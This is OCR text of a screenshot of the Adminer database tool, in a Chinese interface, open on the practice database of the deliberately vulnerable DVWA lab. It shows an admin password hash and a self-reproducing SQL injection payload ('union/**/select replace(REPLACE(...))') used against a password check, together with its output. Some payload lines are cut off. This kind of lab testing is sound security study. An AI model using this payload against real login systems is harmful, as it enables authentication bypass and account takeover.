 语言: 简体中文
MySQL » 服务器 » dvwa » SQL命令
34),char(39)),char(46),".")#')# 1/3
登出
Adminer 4.8.1
SQL命令
数据库: dvwa
SQL命令 导入 导出
创建表
选择 guestbook
选择 users
select password from users where user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99'
password
5f4dcc3b5aa765d61d8327deb882cf99
1 行 (0.000 秒) 编辑, Explain, 导出
select password from users where user='admin' and password='Y'union/**/select/**/replace(REPLACE('Y"union/**/select/**/replace(REPLACE(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'Y"union/**/selec
password
Y'union/**/select/**/replace(REPLACE('Y"union/**/select/**/replace(REPLACE(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'Y"union/**/select/**/replace(REPLACE(".",char(34),char(39)),char(46),".")#')#
1 行 (0.002 秒) 编辑, Explain, 导出
select password from users where user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99';
select password from users where user='admin' and password='Y'union/**/select/**/replace(REPLACE('Y"union/**/select/**/replace(REPLACE(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'Y"union/**/selec
执行 限制行数: 出错时停止 仅显示错误
历史